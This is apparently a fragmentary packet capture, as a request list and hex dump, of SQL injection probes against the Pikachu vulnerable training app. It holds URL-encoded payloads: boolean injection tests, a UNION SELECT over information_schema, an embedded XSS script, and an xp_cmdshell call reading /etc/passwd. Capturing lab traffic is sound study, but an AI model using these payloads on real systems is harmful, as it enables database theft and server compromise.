 312 GET /pikachu/vul/sqli/sqli_str.php?name=123&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
358 GET /pikachu/vul/sqli/sqli_str.php?name=123&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
359 GET /pikachu/vul/sqli/sqli_str.php?name=uYed&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
623 GET /pikachu/vul/sqli/sqli_str.php?name=uYed&submit=%E6%9F%A5%E8%AF%A2&IDTo=3785%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C…
359 GET /pikachu/vul/sqli/sqli_str.php?name=uYed&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
359 GET /pikachu/vul/sqli/sqli_str.php?name=7815&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
387 GET /pikachu/vul/sqli/sqli_str.php?name=uYed%28%28%29%22%27%2C%2C%28.%29&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
386 GET /pikachu/vul/sqli/sqli_str.php?name=uYed%27WvejSI%3C%27%22%3EKOxNIm&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
417 GET /pikachu/vul/sqli/sqli_str.php?name=uYed%27%29%20AND%207784%3D8353%20AND%20%28%27TKUP%27%3D%27TKUP&submit=%E6%9F%A5%E8%AF%A2 HT…
417 GET /pikachu/vul/sqli/sqli_str.php?name=uYed%27%29%20AND%202684%3D2684%20AND%20%28%27FwFk%27%3D%27FwFk&submit=%E6%9F%A5%E8%AF%A2 HT…
411 GET /pikachu/vul/sqli/sqli_str.php?name=uYed%27%20AND%209251%3D1500%20AND%20%27xEds%27%3D%27xEds&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
411 GET /pikachu/vul/sqli/sqli_str.php?name=uYed%27%20AND%202684%3D2684%20AND%20%27nUeD%27%3D%27nUeD&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
405 GET /pikachu/vul/sqli/sqli_str.php?name=uYed%29%20AND%204255%3D5758%20AND%20%287777%3D7777&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
405 GET /pikachu/vul/sqli/sqli_str.php?name=uYed%29%20AND%202684%3D2684%20AND%20%283928%3D3928&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
379 GET /pikachu/vul/sqli/sqli_str.php?name=uYed%20AND%206763%3D1367&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
379 GET /pikachu/vul/sqli/sqli_str.php?name=uYed%20AND%202684%3D2684&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
) on interface \Device\NPF_{9657366A-4CAF-4AAB
a3 (00:0c:29:ac:e2:a3)
ck: 1, Len: 557
F%A5%E8%AF%A2&IDTo=3785%20AND%201%3D1%20UNION%2
li_str.php?name=uYed&submit=%E6%9F%A5%E8%AF%A2&
8%AF%A2&IDTo=3785%20AND%201%3D1%20UNION%20ALL%2
submit=%E6%9F%A5%E8%AF%A2&IDTo=3785%20AND%201%3
0040 d2 96 47 45 54 20 2f 70 69 6b 61 63 68 75 2f 76 ··GET /p ikachu/v
0050 75 6c 2f 73 71 6c 69 2f 73 71 6c 69 5f 73 74 72 ul/sqli/ sqli_str
0060 2e 70 68 70 3f 6e 61 6d 65 3d 75 59 65 64 26 73 .php?nam e=uYed&s
0070 75 62 6d 69 74 3d 25 45 36 25 39 46 25 41 35 25 ubmit=%E 6%9F%A5%
0080 45 38 25 41 46 25 41 32 26 49 44 54 6f 3d 33 37 E8%AF%A2 &IDTo=37
0090 38 35 25 32 30 41 4e 44 25 32 30 31 25 33 44 31 85%20AND %201%3D1
00a0 25 32 30 55 4e 49 4f 4e 25 32 30 41 4c 4c 25 32 %20UNION %20ALL%2
00b0 30 53 45 4c 45 43 54 25 32 30 31 25 32 43 4e 55 0SELECT% 201%2CNU
00c0 4c 4c 25 32 43 25 32 37 25 33 43 73 63 72 69 70 LL%2C%27 %3Cscrip
00d0 74 25 33 45 61 6c 65 72 74 25 32 38 25 32 32 58 t%3Ealer t%28%22X
00e0 53 53 25 32 32 25 32 39 25 33 43 25 32 46 73 63 SS%22%29 %3C%2Fsc
00f0 72 69 70 74 25 33 45 25 32 37 25 32 43 74 61 62 ript%3E% 27%2Ctab
0100 6c 65 5f 6e 61 6d 65 25 32 30 46 52 4f 4d 25 32 le_name% 20FROM%2
0110 30 69 6e 66 6f 72 6d 61 74 69 6f 6e 5f 73 63 68 0informa tion_sch
0120 65 6d 61 2e 74 61 62 6c 65 73 25 32 30 57 48 45 ema.tabl es%20WHE
0130 52 45 25 32 30 32 25 33 45 31 2d 2d 25 32 46 25 RE%202%3 E1--%2F%
0140 32 41 25 32 41 25 32 46 25 33 42 25 32 30 45 58 2A%2A%2F %3B%20EX
0150 45 43 25 32 30 78 70 5f 63 6d 64 73 68 65 6c 6c EC%20xp_ cmdshell
0160 25 32 38 25 32 37 63 61 74 25 32 30 2e 2e 25 32 %28%27ca t%20..%2
0170 46 2e 2e 25 32 46 2e 2e 25 32 46 65 74 63 25 32 F..%2F.. %2Fetc%2
0180 46 70 61 73 73 77 64 25 32 37 25 32 39 25 32 33 Fpasswd% 27%29%23